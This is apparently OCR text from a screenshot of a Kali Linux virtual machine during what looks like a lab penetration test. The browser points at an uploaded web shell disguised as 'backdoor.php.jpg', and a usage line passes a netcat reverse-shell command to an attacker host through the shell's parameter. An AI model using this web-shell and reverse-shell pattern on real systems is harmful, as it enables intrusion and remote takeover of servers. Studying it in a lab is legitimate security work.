 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5
Applications 0.10.10.10/secureapp/uploa Temp Mail - Temporary E New Tab
10.10.10.10/secureapp/uploads/backdoor.php.jpg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials /
Usage: http://example.com/backdoor.php?c=nc -e /bin/sh 10.10.10.7 4444